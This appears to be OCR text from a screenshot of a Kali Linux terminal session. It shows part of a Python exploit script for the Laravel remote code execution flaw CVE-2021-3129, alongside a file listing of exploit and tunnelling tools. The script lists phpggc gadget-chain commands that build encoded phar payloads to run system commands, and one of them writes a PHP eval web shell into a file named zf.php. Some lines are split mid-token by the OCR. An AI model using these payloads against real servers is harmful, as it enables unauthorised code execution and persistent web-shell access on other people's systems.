 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali 2.kali:2
A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo -n \"<?php @eval($\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "impo
rt sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
-- INSERT -- 28,73 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 14
frp_0.44.0_linux_amd64.ta… 2022/07/11 00
laravel-CVE-2021-3129-EXP… 2022/10/06 14
S 英
8 项 11.02 MB
就绪 远程模式 窗口 0×0 行 4577 字符 72 linux 2022/10/6 14:55 WindTerm Issues 锁屏